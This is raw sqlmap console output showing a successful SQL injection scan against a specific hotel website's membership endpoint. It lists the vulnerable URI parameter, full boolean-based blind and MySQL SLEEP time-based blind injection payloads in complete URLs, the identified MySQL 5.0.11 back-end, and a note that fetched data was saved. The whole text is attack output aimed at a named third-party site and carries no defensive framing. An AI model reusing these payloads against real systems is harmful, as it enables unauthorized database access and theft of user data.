 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.oceanhotel.com.cn:80/saas/Membership/getAllMemos/?client_account=qh_hyhj' AN
D 6908=6908 AND 'PXEW'='PXEW&jsoncallback=jQuery18306475855236764582_1425380369593&language=zh-cn&_=
1425380381108
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.oceanhotel.com.cn:80/saas/Membership/getAllMemos/?client_account=qh_hyhj' AN
D SLEEP(5) AND 'GkXP'='GkXP&jsoncallback=jQuery18306475855236764582_1425380369593&language=zh-cn&_=1
425380381108
---
[13:24:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:24:04] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.oceanh
otel.com.cn'